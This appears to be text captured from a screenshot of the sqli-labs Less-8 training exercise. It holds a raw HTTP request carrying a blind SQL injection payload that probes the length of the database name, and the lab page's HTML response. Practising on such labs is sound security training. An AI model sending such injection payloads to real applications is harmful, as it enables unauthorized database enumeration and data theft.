 GET /sqli-labs/Less-8/?id=1'+and+length(database())>=9--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00"></br></font><font color= "#0000ff" font size= 3>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>